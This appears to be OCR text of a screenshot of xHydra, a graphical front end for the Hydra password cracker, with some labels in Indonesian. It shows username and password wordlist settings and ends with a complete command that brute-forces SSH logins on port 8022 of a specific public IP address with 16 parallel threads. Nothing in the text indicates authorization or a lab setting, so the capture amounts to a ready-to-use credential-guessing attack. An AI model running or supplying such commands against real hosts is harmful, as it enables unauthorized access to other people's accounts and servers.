 xHydra
Keluar
Target Passwords Tuning Specific Start
Username
Username yourname
Username List t/Desktop/username.txt
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List t/Desktop/password.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 8022 -L /root/Desktop/username.txt -P /root/Desktop/password.txt -t 16 103.126.226.176 ssh